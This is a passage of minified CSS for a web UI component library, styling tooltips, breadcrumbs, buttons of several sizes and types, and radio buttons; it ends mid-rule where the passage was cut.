.next-icon:before{width:12px;height:12px;font-size:12px;line-height:12px}.next-balloon-primary .next-balloon-close :hover{color:#212121}.next-balloon-primary:after{position:absolute;width:16px;height:16px;content:" ";-ms-transform:rotate(45deg);transform:rotate(45deg);border:0 solid transparent;background-color:#fff}.next-balloon-primary.next-balloon-top:after{top:-9px;left:calc(50% + -9px);border-right:none;border-bottom:none;box-shadow:-1px -1px 1px 0 rgba(0,0,0,.1)}.next-balloon-primary.next-balloon-right:after{top:calc(50% + -9px);right:-9px;border-left:none;border-bottom:none;box-shadow:1px -1px 1px 0 rgba(0,0,0,.1)}.next-balloon-primary.next-balloon-bottom:after{bottom:-9px;left:calc(50% + -9px);border-top:none;border-left:none;box-shadow:1px 1px 1px 0 rgba(0,0,0,.1)}.next-balloon-primary.next-balloon-left:after{top:calc(50% + -9px);left:-9px;border-top:none;border-right:none;box-shadow:-1px 1px 1px 0 rgba(0,0,0,.1)}.next-balloon-primary.next-balloon-left-top:after{top:12px;left:-9px;border-top:none;border-right:none;box-shadow:-1px 1px 1px 0 rgba(0,0,0,.1)}.next-balloon-primary.next-balloon-left-bottom:after{bottom:12px;left:-9px;border-top:none;border-right:none;box-shadow:-1px 1px 1px 0 rgba(0,0,0,.1)}.next-balloon-primary.next-balloon-right-top:after{top:12px;right:-9px;border-bottom:none;border-left:none;box-shadow:1px -1px 1px 0 rgba(0,0,0,.1)}.next-balloon-primary.next-balloon-right-bottom:after{right:-9px;bottom:12px;border-bottom:none;border-left:none;box-shadow:1px -1px 1px 0 rgba(0,0,0,.1)}.next-balloon-primary.next-balloon-top-left:after{top:-9px;left:12px;border-right:none;border-bottom:none;box-shadow:-1px -1px 1px 0 rgba(0,0,0,.1)}.next-balloon-primary.next-balloon-top-right:after{top:-9px;right:12px;border-right:none;border-bottom:none;box-shadow:-1px -1px 1px 0 rgba(0,0,0,.1)}.next-balloon-primary.next-balloon-bottom-left:after{bottom:-9px;left:12px;border-top:none;border-left:none;box-shadow:1px 1px 1px 0 rgba(0,0,0,.1)}.next-balloon-primary.next-balloon-bottom-right:after{right:12px;bottom:-9px;border-top:none;border-left:none;box-shadow:1px 1px 1px 0 rgba(0,0,0,.1)}.next-balloon-normal{color:#212121;border-color:transparent;background-color:#fff;box-shadow:0 0 3px 0 rgba(0,0,0,.35)}.next-balloon-normal .next-balloon-close{position:absolute;top:12px;right:12px;font-size:12px;color:transparent}.next-balloon-normal .next-balloon-close .next-icon{width:12px;height:12px;line-height:12px}.next-balloon-normal .next-balloon-close .next-icon:before{width:12px;height:12px;font-size:12px;line-height:12px}.next-balloon-normal .next-balloon-close :hover{color:#212121}.next-balloon-normal:after{position:absolute;width:16px;height:16px;content:" ";-ms-transform:rotate(45deg);transform:rotate(45deg);border:0 solid transparent;background-color:#fff}.next-balloon-normal.next-balloon-top:after{top:-9px;left:calc(50% + -9px);border-right:none;border-bottom:none;box-shadow:-1px -1px 1px 0 rgba(0,0,0,.1)}.next-balloon-normal.next-balloon-right:after{top:calc(50% + -9px);right:-9px;border-left:none;border-bottom:none;box-shadow:1px -1px 1px 0 rgba(0,0,0,.1)}.next-balloon-normal.next-balloon-bottom:after{bottom:-9px;left:calc(50% + -9px);border-top:none;border-left:none;box-shadow:1px 1px 1px 0 rgba(0,0,0,.1)}.next-balloon-normal.next-balloon-left:after{top:calc(50% + -9px);left:-9px;border-top:none;border-right:none;box-shadow:-1px 1px 1px 0 rgba(0,0,0,.1)}.next-balloon-normal.next-balloon-left-top:after{top:12px;left:-9px;border-top:none;border-right:none;box-shadow:-1px 1px 1px 0 rgba(0,0,0,.1)}.next-balloon-normal.next-balloon-left-bottom:after{bottom:12px;left:-9px;border-top:none;border-right:none;box-shadow:-1px 1px 1px 0 rgba(0,0,0,.1)}.next-balloon-normal.next-balloon-right-top:after{top:12px;right:-9px;border-bottom:none;border-left:none;box-shadow:1px -1px 1px 0 rgba(0,0,0,.1)}.next-balloon-normal.next-balloon-right-bottom:after{right:-9px;bottom:12px;border-bottom:none;border-left:none;box-shadow:1px -1px 1px 0 rgba(0,0,0,.1)}.next-balloon-normal.next-balloon-top-left:after{top:-9px;left:12px;border-right:none;border-bottom:none;box-shadow:-1px -1px 1px 0 rgba(0,0,0,.1)}.next-balloon-normal.next-balloon-top-right:after{top:-9px;right:12px;border-right:none;border-bottom:none;box-shadow:-1px -1px 1px 0 rgba(0,0,0,.1)}.next-balloon-normal.next-balloon-bottom-left:after{bottom:-9px;left:12px;border-top:none;border-left:none;box-shadow:1px 1px 1px 0 rgba(0,0,0,.1)}.next-balloon-normal.next-balloon-bottom-right:after{right:12px;bottom:-9px;border-top:none;border-left:none;box-shadow:1px 1px 1px 0 rgba(0,0,0,.1)}.next-balloon.visible{display:block}.next-balloon.hidden{display:none}.next-balloon-closable,.next-balloon-medium{padding:16px}.next-balloon-tooltip{box-sizing:border-box;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;position:absolute;border:0 solid transparent;max-width:300px;border-radius:2px;color:#212121;border-color:#9e9e9e;background-color:#eff0f5;box-shadow:none}.next-balloon-tooltip *,.next-balloon-tooltip :after,.next-balloon-tooltip :before{box-sizing:border-box}.next-balloon-tooltip:after{position:absolute;width:16px;height:16px;content:" ";-ms-transform:rotate(45deg);transform:rotate(45deg);border:0 solid #9e9e9e;background-color:#eff0f5}.next-balloon-tooltip-top:after{top:-9px;left:calc(50% + -9px);border-right:none;border-bottom:none}.next-balloon-tooltip-right:after{top:calc(50% + -9px);right:-9px;border-left:none;border-bottom:none}.next-balloon-tooltip-bottom:after{bottom:-9px;left:calc(50% + -9px);border-top:none;border-left:none}.next-balloon-tooltip-left:after{top:calc(50% + -9px);left:-9px;border-top:none;border-right:none}.next-balloon-tooltip-left-top:after{top:12px;left:-9px;border-top:none;border-right:none}.next-balloon-tooltip-left-bottom:after{bottom:12px;left:-9px;border-top:none;border-right:none}.next-balloon-tooltip-right-top:after{top:12px;right:-9px;border-bottom:none;border-left:none}.next-balloon-tooltip-right-bottom:after{right:-9px;bottom:12px;border-bottom:none;border-left:none}.next-balloon-tooltip-top-left:after{top:-9px;left:12px;border-right:none;border-bottom:none}.next-balloon-tooltip-top-right:after{top:-9px;right:12px;border-right:none;border-bottom:none}.next-balloon-tooltip-bottom-left:after{bottom:-9px;left:12px;border-top:none;border-left:none}.next-balloon-tooltip-bottom-right:after{right:12px;bottom:-9px;border-top:none;border-left:none}.next-balloon-tooltip.visible{display:block}.next-balloon-tooltip.hidden{display:none}.next-balloon-tooltip-medium{padding:8px}.next-breadcrumb{display:block}.next-breadcrumb .next-breadcrumb-item{display:inline-block}.next-breadcrumb .next-breadcrumb-item .next-breadcrumb-text{display:inline-block;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:all .2s ease-out}.next-breadcrumb .next-breadcrumb-item .next-breadcrumb-separator{display:inline-block;vertical-align:top}.next-breadcrumb{height:16px;line-height:16px}.next-breadcrumb .next-breadcrumb-text{height:16px;min-width:16px;font-size:12px;line-height:16px}.next-breadcrumb .next-breadcrumb-separator{height:16px;margin:0 8px;font-size:12px;line-height:16px}.next-breadcrumb .next-breadcrumb-separator .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-breadcrumb .next-breadcrumb-text-ellipsis,.next-breadcrumb .next-breadcrumb-text-keyword,.next-breadcrumb .next-breadcrumb-text-number{font-size:12px}.next-breadcrumb .next-breadcrumb-text{color:#1a9cb7}.next-breadcrumb .next-breadcrumb-text-ellipsis,.next-breadcrumb .next-breadcrumb-text.activated{color:#757575}.next-breadcrumb .next-breadcrumb-text-number{color:#f57224}.next-breadcrumb .next-breadcrumb-text-keyword{color:#212121}.next-breadcrumb .next-breadcrumb-separator{color:#757575}.next-breadcrumb a.next-breadcrumb-text:hover{color:#16849b}.next-breadcrumb a.next-breadcrumb-text.activated:hover{color:#757575}.next-breadcrumb a.next-breadcrumb-text-keyword:hover,.next-breadcrumb a.next-breadcrumb-text-number:hover{color:#f57224}.next-btn{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;color:inherit;margin:0;overflow:visible;text-transform:none;background-color:transparent;text-decoration:none}.next-btn,.next-btn *,.next-btn:after,.next-btn :after,.next-btn:before,.next-btn :before{box-sizing:border-box}.next-btn[disabled]{cursor:default}.next-btn::-moz-focus-inner{border:0;padding:0}.next-btn:active,.next-btn:hover{outline:0}.next-btn{position:relative;display:inline-block;font-style:normal;font-family:inherit;background:transparent;cursor:pointer;transition:all .3s ease-out;box-shadow:none;border-radius:2px;border-style:solid;text-align:center}.next-btn,.next-btn:active,.next-btn:focus{outline:0}.next-btn.disabled,.next-btn[disabled]{background-color:#dadada;border-color:transparent}.next-btn.disabled,.next-btn.disabled.visited,.next-btn.disabled:link,.next-btn.disabled:visited,.next-btn[disabled],.next-btn[disabled].visited,.next-btn[disabled]:link,.next-btn[disabled]:visited{color:#fff}.next-btn.disabled.active,.next-btn.disabled.hover,.next-btn.disabled:active,.next-btn.disabled:focus,.next-btn.disabled:hover,.next-btn[disabled].active,.next-btn[disabled].hover,.next-btn[disabled]:active,.next-btn[disabled]:focus,.next-btn[disabled]:hover{color:#fff;background-color:#dadada;border-color:transparent;text-decoration:none}.next-btn[disabled]{cursor:not-allowed}.next-btn:after{text-align:center;position:absolute;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;visibility:hidden;transition:opacity .5s ease}.next-btn-primary{border-style:solid;background-color:#f57224;border-color:transparent}.next-btn-primary,.next-btn-primary.visited,.next-btn-primary:link,.next-btn-primary:visited{color:#fff}.next-btn-primary.active,.next-btn-primary.hover,.next-btn-primary:active,.next-btn-primary:focus,.next-btn-primary:hover{color:#fff;background-color:#d0611e;border-color:transparent;text-decoration:none}.next-btn-secondary{border-style:solid;background-color:transparent;border-color:#f57224}.next-btn-secondary,.next-btn-secondary.visited,.next-btn-secondary:link,.next-btn-secondary:visited{color:#f57224}.next-btn-secondary.active,.next-btn-secondary.hover,.next-btn-secondary:active,.next-btn-secondary:focus,.next-btn-secondary:hover{color:#f57224;background-color:#feeade;border-color:#f57224;text-decoration:none}.next-btn-normal{border-style:solid;background-color:#eff0f5;border-color:#dadada}.next-btn-normal,.next-btn-normal.visited,.next-btn-normal:link,.next-btn-normal:visited{color:#757575}.next-btn-normal.active,.next-btn-normal.hover,.next-btn-normal:active,.next-btn-normal:focus,.next-btn-normal:hover{color:#757575;background-color:#dadada;border-color:transparent;text-decoration:none}.next-btn-small{margin:0;height:28px;padding:0 20px;font-size:12px;line-height:26px;border-width:1px}.next-btn-small>.next-icon-first{margin-left:0;margin-right:4px}.next-btn-small>.next-icon-first:before{width:12px;font-size:12px;line-height:inherit}.next-btn-small>.next-icon-last{margin-left:4px;margin-right:0}.next-btn-small>.next-icon-alone:before,.next-btn-small>.next-icon-last:before,.next-btn-small>.next-icon-split:before{width:12px;font-size:12px;line-height:inherit}.next-btn-small.next-btn-loading{padding-left:36px}.next-btn-small.next-btn-loading:after{width:12px;height:12px;font-size:12px;line-height:12px;left:20px;top:50%;text-align:center;margin-top:-6px;margin-right:4px}.next-btn-small.next-btn-loading>.next-icon{display:none}.next-btn-medium{margin:0;height:40px;padding:0 24px;font-size:12px;line-height:38px;border-width:1px}.next-btn-medium>.next-icon-first{margin-left:0;margin-right:4px}.next-btn-medium>.next-icon-first:before{width:12px;font-size:12px;line-height:inherit}.next-btn-medium>.next-icon-last{margin-left:4px;margin-right:0}.next-btn-medium>.next-icon-alone:before,.next-btn-medium>.next-icon-last:before,.next-btn-medium>.next-icon-split:before{width:12px;font-size:12px;line-height:inherit}.next-btn-medium.next-btn-loading{padding-left:40px}.next-btn-medium.next-btn-loading:after{width:12px;height:12px;font-size:12px;line-height:12px;left:24px;top:50%;text-align:center;margin-top:-6px;margin-right:4px}.next-btn-medium.next-btn-loading>.next-icon{display:none}.next-btn-large{margin:0;height:48px;padding:0 36px;font-size:14px;line-height:46px;border-width:1px}.next-btn-large>.next-icon-first{margin-left:0;margin-right:8px}.next-btn-large>.next-icon-first:before{width:16px;font-size:16px;line-height:inherit}.next-btn-large>.next-icon-last{margin-left:8px;margin-right:0}.next-btn-large>.next-icon-alone:before,.next-btn-large>.next-icon-last:before{width:16px;font-size:16px;line-height:inherit}.next-btn-large>.next-icon-split:before{width:20px;font-size:20px;line-height:inherit}.next-btn-large.next-btn-loading{padding-left:60px}.next-btn-large.next-btn-loading:after{width:16px;height:16px;font-size:16px;line-height:16px;left:36px;top:50%;text-align:center;margin-top:-8px;margin-right:8px}.next-btn-large.next-btn-loading>.next-icon{display:none}.next-btn-ghost{box-shadow:none;border-style:solid}.next-btn-ghost.next-btn-dark{background-color:transparent;border-color:#fff}.next-btn-ghost.next-btn-dark,.next-btn-ghost.next-btn-dark.visited,.next-btn-ghost.next-btn-dark:link,.next-btn-ghost.next-btn-dark:visited{color:#fff}.next-btn-ghost.next-btn-dark.active,.next-btn-ghost.next-btn-dark.hover,.next-btn-ghost.next-btn-dark:active,.next-btn-ghost.next-btn-dark:focus,.next-btn-ghost.next-btn-dark:hover{color:#fff;background-color:hsla(0,0%,100%,.2);border-color:#fff;text-decoration:none}.next-btn-ghost.next-btn-dark.disabled,.next-btn-ghost.next-btn-dark[disabled]{background-color:transparent;border-color:hsla(0,0%,100%,.4)}.next-btn-ghost.next-btn-dark.disabled,.next-btn-ghost.next-btn-dark.disabled.visited,.next-btn-ghost.next-btn-dark.disabled:link,.next-btn-ghost.next-btn-dark.disabled:visited,.next-btn-ghost.next-btn-dark[disabled],.next-btn-ghost.next-btn-dark[disabled].visited,.next-btn-ghost.next-btn-dark[disabled]:link,.next-btn-ghost.next-btn-dark[disabled]:visited{color:hsla(0,0%,100%,.4)}.next-btn-ghost.next-btn-dark.disabled.active,.next-btn-ghost.next-btn-dark.disabled.hover,.next-btn-ghost.next-btn-dark.disabled:active,.next-btn-ghost.next-btn-dark.disabled:focus,.next-btn-ghost.next-btn-dark.disabled:hover,.next-btn-ghost.next-btn-dark[disabled].active,.next-btn-ghost.next-btn-dark[disabled].hover,.next-btn-ghost.next-btn-dark[disabled]:active,.next-btn-ghost.next-btn-dark[disabled]:focus,.next-btn-ghost.next-btn-dark[disabled]:hover{color:hsla(0,0%,100%,.4);background-color:transparent;border-color:hsla(0,0%,100%,.4);text-decoration:none}.next-btn-ghost.next-btn-light{background-color:transparent;border-color:#1a9cb7}.next-btn-ghost.next-btn-light,.next-btn-ghost.next-btn-light.visited,.next-btn-ghost.next-btn-light:link,.next-btn-ghost.next-btn-light:visited{color:#1a9cb7}.next-btn-ghost.next-btn-light.active,.next-btn-ghost.next-btn-light.hover,.next-btn-ghost.next-btn-light:active,.next-btn-ghost.next-btn-light:focus,.next-btn-ghost.next-btn-light:hover{color:#1a9cb7;background-color:rgba(26,156,183,.03);border-color:transparent;text-decoration:none}.next-btn-ghost.next-btn-light.disabled,.next-btn-ghost.next-btn-light[disabled]{background-color:#dadada;border-color:transparent}.next-btn-ghost.next-btn-light.disabled,.next-btn-ghost.next-btn-light.disabled.visited,.next-btn-ghost.next-btn-light.disabled:link,.next-btn-ghost.next-btn-light.disabled:visited,.next-btn-ghost.next-btn-light[disabled],.next-btn-ghost.next-btn-light[disabled].visited,.next-btn-ghost.next-btn-light[disabled]:link,.next-btn-ghost.next-btn-light[disabled]:visited{color:hsla(0,0%,100%,.1)}.next-btn-ghost.next-btn-light.disabled.active,.next-btn-ghost.next-btn-light.disabled.hover,.next-btn-ghost.next-btn-light.disabled:active,.next-btn-ghost.next-btn-light.disabled:focus,.next-btn-ghost.next-btn-light.disabled:hover,.next-btn-ghost.next-btn-light[disabled].active,.next-btn-ghost.next-btn-light[disabled].hover,.next-btn-ghost.next-btn-light[disabled]:active,.next-btn-ghost.next-btn-light[disabled]:focus,.next-btn-ghost.next-btn-light[disabled]:hover{color:hsla(0,0%,100%,.1);background-color:#dadada;border-color:transparent;text-decoration:none}.next-btn-warning{border-style:solid}.next-btn-warning.next-btn-primary{background-color:#f44336;border-color:#f44336}.next-btn-warning.next-btn-primary,.next-btn-warning.next-btn-primary.visited,.next-btn-warning.next-btn-primary:link,.next-btn-warning.next-btn-primary:visited{color:#fff}.next-btn-warning.next-btn-primary.active,.next-btn-warning.next-btn-primary.hover,.next-btn-warning.next-btn-primary:active,.next-btn-warning.next-btn-primary:focus,.next-btn-warning.next-btn-primary:hover{color:#fff;background-color:#e61c1c;border-color:#e61c1c;text-decoration:none}.next-btn-warning.next-btn-primary.disabled,.next-btn-warning.next-btn-primary[disabled]{background-color:#fafafa;border-color:#9e9e9e}.next-btn-warning.next-btn-primary.disabled,.next-btn-warning.next-btn-primary.disabled.visited,.next-btn-warning.next-btn-primary.disabled:link,.next-btn-warning.next-btn-primary.disabled:visited,.next-btn-warning.next-btn-primary[disabled],.next-btn-warning.next-btn-primary[disabled].visited,.next-btn-warning.next-btn-primary[disabled]:link,.next-btn-warning.next-btn-primary[disabled]:visited{color:#9e9e9e}.next-btn-warning.next-btn-primary.disabled.active,.next-btn-warning.next-btn-primary.disabled.hover,.next-btn-warning.next-btn-primary.disabled:active,.next-btn-warning.next-btn-primary.disabled:focus,.next-btn-warning.next-btn-primary.disabled:hover,.next-btn-warning.next-btn-primary[disabled].active,.next-btn-warning.next-btn-primary[disabled].hover,.next-btn-warning.next-btn-primary[disabled]:active,.next-btn-warning.next-btn-primary[disabled]:focus,.next-btn-warning.next-btn-primary[disabled]:hover{color:#9e9e9e;background-color:#fafafa;border-color:#9e9e9e;text-decoration:none}.next-btn-warning.next-btn-normal{background-color:#1a9cb7;border-color:#1a9cb7}.next-btn-warning.next-btn-normal,.next-btn-warning.next-btn-normal.visited,.next-btn-warning.next-btn-normal:link,.next-btn-warning.next-btn-normal:visited{color:#fff}.next-btn-warning.next-btn-normal.active,.next-btn-warning.next-btn-normal.hover,.next-btn-warning.next-btn-normal:active,.next-btn-warning.next-btn-normal:focus,.next-btn-warning.next-btn-normal:hover{color:#fff;background-color:#16849b;border-color:#16849b;text-decoration:none}.next-btn-warning.next-btn-normal.disabled,.next-btn-warning.next-btn-normal[disabled]{background-color:#dadada;border-color:transparent}.next-btn-warning.next-btn-normal.disabled,.next-btn-warning.next-btn-normal.disabled.visited,.next-btn-warning.next-btn-normal.disabled:link,.next-btn-warning.next-btn-normal.disabled:visited,.next-btn-warning.next-btn-normal[disabled],.next-btn-warning.next-btn-normal[disabled].visited,.next-btn-warning.next-btn-normal[disabled]:link,.next-btn-warning.next-btn-normal[disabled]:visited{color:#fff}.next-btn-warning.next-btn-normal.disabled.active,.next-btn-warning.next-btn-normal.disabled.hover,.next-btn-warning.next-btn-normal.disabled:active,.next-btn-warning.next-btn-normal.disabled:focus,.next-btn-warning.next-btn-normal.disabled:hover,.next-btn-warning.next-btn-normal[disabled].active,.next-btn-warning.next-btn-normal[disabled].hover,.next-btn-warning.next-btn-normal[disabled]:active,.next-btn-warning.next-btn-normal[disabled]:focus,.next-btn-warning.next-btn-normal[disabled]:hover{color:#fff;background-color:#dadada;border-color:transparent;text-decoration:none}.next-btn-loading{pointer-events:none}.next-btn-loading:after{font-family:NextIcon;content:"\E67C";-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;visibility:visible;animation:loadingCircle 2s infinite linear}.next-btn-text{box-shadow:none}.next-btn-text.next-btn-primary{background-color:transparent;border-color:transparent}.next-btn-text.next-btn-primary,.next-btn-text.next-btn-primary.visited,.next-btn-text.next-btn-primary:link,.next-btn-text.next-btn-primary:visited{color:#1a9cb7}.next-btn-text.next-btn-primary.active,.next-btn-text.next-btn-primary.hover,.next-btn-text.next-btn-primary:active,.next-btn-text.next-btn-primary:focus,.next-btn-text.next-btn-primary:hover{color:#1a9cb7;background-color:transparent;border-color:transparent;text-decoration:none}.next-btn-text.next-btn-secondary{background-color:transparent;border-color:transparent}.next-btn-text.next-btn-secondary,.next-btn-text.next-btn-secondary.visited,.next-btn-text.next-btn-secondary:link,.next-btn-text.next-btn-secondary:visited{color:#212121}.next-btn-text.next-btn-secondary.active,.next-btn-text.next-btn-secondary.hover,.next-btn-text.next-btn-secondary:active,.next-btn-text.next-btn-secondary:focus,.next-btn-text.next-btn-secondary:hover{color:#f57224;background-color:transparent;border-color:transparent;text-decoration:none}.next-btn-text.next-btn-normal{background-color:transparent;border-color:transparent}.next-btn-text.next-btn-normal,.next-btn-text.next-btn-normal.visited,.next-btn-text.next-btn-normal:link,.next-btn-text.next-btn-normal:visited{color:#9e9e9e}.next-btn-text.next-btn-normal.active,.next-btn-text.next-btn-normal.hover,.next-btn-text.next-btn-normal:active,.next-btn-text.next-btn-normal:focus,.next-btn-text.next-btn-normal:hover{color:#f57224;background-color:transparent;border-color:transparent;text-decoration:none}.next-btn-text.next-btn-large{margin:0;height:24px;padding:0;font-size:14px;line-height:24px;border-width:0}.next-btn-text.next-btn-large>.next-icon-first{margin-left:0;margin-right:8px}.next-btn-text.next-btn-large>.next-icon-first:before{width:16px;font-size:16px;line-height:inherit}.next-btn-text.next-btn-large>.next-icon-last{margin-left:8px;margin-right:0}.next-btn-text.next-btn-large>.next-icon-alone:before,.next-btn-text.next-btn-large>.next-icon-last:before{width:16px;font-size:16px;line-height:inherit}.next-btn-text.next-btn-large>.next-icon-split:before{width:20px;font-size:20px;line-height:inherit}.next-btn-text.next-btn-large.next-btn-loading{padding-left:24px}.next-btn-text.next-btn-large.next-btn-loading:after{width:16px;height:16px;font-size:16px;line-height:16px;left:0;top:50%;text-align:center;margin-top:-8px;margin-right:8px}.next-btn-text.next-btn-large.next-btn-loading>.next-icon{display:none}.next-btn-text.next-btn-medium{margin:0;height:20px;padding:0;font-size:14px;line-height:20px;border-width:0}.next-btn-text.next-btn-medium>.next-icon-first{margin-left:0;margin-right:4px}.next-btn-text.next-btn-medium>.next-icon-first:before{width:12px;font-size:12px;line-height:inherit}.next-btn-text.next-btn-medium>.next-icon-last{margin-left:4px;margin-right:0}.next-btn-text.next-btn-medium>.next-icon-alone:before,.next-btn-text.next-btn-medium>.next-icon-last:before,.next-btn-text.next-btn-medium>.next-icon-split:before{width:12px;font-size:12px;line-height:inherit}.next-btn-text.next-btn-medium.next-btn-loading{padding-left:16px}.next-btn-text.next-btn-medium.next-btn-loading:after{width:12px;height:12px;font-size:12px;line-height:12px;left:0;top:50%;text-align:center;margin-top:-6px;margin-right:4px}.next-btn-text.next-btn-medium.next-btn-loading>.next-icon{display:none}.next-btn-text.next-btn-small{margin:0;height:16px;padding:0;font-size:12px;line-height:16px;border-width:0}.next-btn-text.next-btn-small>.next-icon-first{margin-left:0;margin-right:4px}.next-btn-text.next-btn-small>.next-icon-first:before{width:12px;font-size:12px;line-height:inherit}.next-btn-text.next-btn-small>.next-icon-last{margin-left:4px;margin-right:0}.next-btn-text.next-btn-small>.next-icon-alone:before,.next-btn-text.next-btn-small>.next-icon-last:before,.next-btn-text.next-btn-small>.next-icon-split:before{width:12px;font-size:12px;line-height:inherit}.next-btn-text.next-btn-small.next-btn-loading{padding-left:16px}.next-btn-text.next-btn-small.next-btn-loading:after{width:12px;height:12px;font-size:12px;line-height:12px;left:0;top:50%;text-align:center;margin-top:-6px;margin-right:4px}.next-btn-text.next-btn-small.next-btn-loading>.next-icon{display:none}.next-btn-text.disabled,.next-btn-text[disabled]{background-color:transparent;border-color:transparent}.next-btn-text.disabled,.next-btn-text.disabled.visited,.next-btn-text.disabled:link,.next-btn-text.disabled:visited,.next-btn-text[disabled],.next-btn-text[disabled].visited,.next-btn-text[disabled]:link,.next-btn-text[disabled]:visited{color:#9e9e9e}.next-btn-text.disabled.active,.next-btn-text.disabled.hover,.next-btn-text.disabled:active,.next-btn-text.disabled:focus,.next-btn-text.disabled:hover,.next-btn-text[disabled].active,.next-btn-text[disabled].hover,.next-btn-text[disabled]:active,.next-btn-text[disabled]:focus,.next-btn-text[disabled]:hover{color:#9e9e9e;background-color:transparent;border-color:transparent;text-decoration:none}.next-btn-text.next-btn-loading{background-color:transparent;border-color:transparent}.next-btn-text.next-btn-loading,.next-btn-text.next-btn-loading.visited,.next-btn-text.next-btn-loading:link,.next-btn-text.next-btn-loading:visited{color:#212121}.next-btn-text.next-btn-loading.active,.next-btn-text.next-btn-loading.hover,.next-btn-text.next-btn-loading:active,.next-btn-text.next-btn-loading:focus,.next-btn-text.next-btn-loading:hover{color:#212121;background-color:transparent;border-color:transparent;text-decoration:none}.next-btn-group{position:relative;display:inline-block;vertical-align:middle}.next-btn-group>.next-btn{position:relative;float:left;box-shadow:none}.next-btn-group>.next-btn.active,.next-btn-group>.next-btn:active,.next-btn-group>.next-btn:focus,.next-btn-group>.next-btn:hover{z-index:1}.next-btn-group>.next-btn.disabled,.next-btn-group>.next-btn[disabled]{z-index:0}.next-btn-group .next-btn.next-btn{margin:0 0 0 -1px}.next-btn-group .next-btn:not(:first-child):not(:last-child){border-radius:0}.next-btn-group>.next-btn:first-child{margin:0}.next-btn-group>.next-btn:first-child:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.next-btn-group>.next-btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.next-btn-group>.next-btn-primary:not(:first-child){border-left-color:hsla(0,0%,100%,.2)}.next-btn-group>.next-btn-primary:not(:first-child):hover{border-left-color:transparent}.next-btn-group>.next-btn-primary:not(:first-child).disabled,.next-btn-group>.next-btn-primary:not(:first-child)[disabled]{border-left-color:#eff0f5}.next-btn-split>.next-btn:last-child:not(:first-child).next-btn-large{width:40px;padding:0}.next-btn-split>.next-btn:last-child:not(:first-child).next-btn-medium{width:28px;padding:0}.next-btn-split>.next-btn:last-child:not(:first-child).next-btn-small{width:20px;padding:0}.next-btn-split>.next-btn:first-child:not(:last-child).next-btn-large{padding:0 12px 0 20px}.next-btn-split>.next-btn:first-child:not(:last-child).next-btn-medium{padding:0 12px 0 16px}.next-btn-split>.next-btn:first-child:not(:last-child).next-btn-small{padding:0 8px 0 12px}.next-radio{display:inline-block;overflow:hidden;vertical-align:middle;line-height:1.28571;position:relative;width:16px;height:16px}.next-radio,.next-radio *,.next-radio :after,.next-radio :before{box-sizing:border-box}.next-radio-group{display:inline-block}.next-radio-group .next-radio-label{color:#757575}.next-radio-group.disabled .next-radio-label{color:#9e9e9e}.next-radio input[type=radio]{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0;left:0;width:16px;height:16px;margin:0}.next-radio .next-radio-inner{display:inline-block;width:100%;height:100%;background:#fff;border-radius:50%;border:1px solid #9e9e9e;transition:all .3s ease 0s}.next-radio .next-radio-inner.mouseDown{transform:scale3d(.7,.7,.7);transition:transform .2s linear}.next-radio .next-radio-inner.mouseUp{transform:scaleX(1);transition:transform .2s linear}.next-radio .next-radio-inner:after{-ms-transform:scale(0);transform:scale(0);position:absolute;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px;background:#fff;content:" ";transition:all .3s ease 0s}.next-radio.checked .next-radio-inner{border-color:#f57224;background:#fff}.next-radio.checked .next-radio-inner:hover{border-color:#f57224}.next-radio.checked .next-radio-inner:after{width:8px;height:8px;font-weight:700;background:#f57224;-ms-transform:scale(1);transform:scale(1)}.next-radio.disabled input[type=radio]{cursor:not-allowed}.next-radio.disabled .next-radio-inner{border-color:#9e9e9e;background:#eff0f5}.next-radio.disabled .next-radio-inner:hover{border-color:#9e9e9e}.next-radio.disabled.checked .next-radio-inner:after{background:#9e9e9e}.next-radio.focused .next-radio-inner,.next-radio.hovered .next-radio-inner{border-color:#d0611e;background-color:#feeade}.next-radio.checked.focused .next-radio-inner,.next-radio.checked.hovered .next-radio-inner{border-color:#f57224;background:#feeade}.next-radio.checked.focused .next-radio-inner:after,.next-radio.checked.hovered .next-radio-inner:after{background:#f57224}.next-radio-button .next-radio,.next-radio-button input[type=radio]{width:0;height:0}.next-radio-button>label{display:inline-block;box-sizing:border-box;position:relative;z-index:1;margin:0 0 0 -1px;border:1px solid #dadada;background-color:#fff;transition:all .3s ease 0s}.next-radio-button>label .next-radio-label{display:block;color:#212121;margin:0;transition:all .3s ease 0s}.next-radio-button>label:first-child{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.next-radio-button>label:last-child{border-top-right-radius:0;border-bottom-right-radius:0}.next-radio-button>label.hovered,.next-radio-button>label:hover{z-index:10;border-color:#dadada;background-color:#eff0f5}.next-radio-button>label.hovered .next-radio-label,.next-radio-button>label:hover .next-radio-label{color:#f57224}.next-radio-button>label.checked{z-index:10;border-color:#f57224;background-color:#fff}.next-radio-button>label.checked .next-radio-label{color:#f57224}.next-radio-button>label.disabled{z-index:0;cursor:not-allowed;border-color:#eff0f5;background-color:#fafafa}.next-radio-button>label.disabled .next-radio-label{color:#9e9e9e}.next-radio-button>label.checked.disabled{z-index:0;border-color:#eff0f5;background-color:#eff0f5}.next-radio-button>label.checked.disabled .next-radio-label{color:#9e9e9e}.next-radio-button-large>label{padding:0 8px;height:40px;line-height:40px}.next-radio-button-large .next-radio-label{height:38px;line-height:38px;font-size:14px}.next-radio-button-medium>label{padding:0 8px;height:28px;line-height:28px}.next-radio-button-medium .next-radio-label{height:26px;line-height:26px;font-size:14px}.next-radio-button-small>label{padding:0 8px;height:20px;line-height:20px}.next-radio-button-small .next-radio-label{height:18px;line-height:18px;font-size:12px}.next-radio-single-input input[type=radio]{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0;left:0;margin:0}.next-radio-label{color:#212121;font-family:Roboto,Helvetica 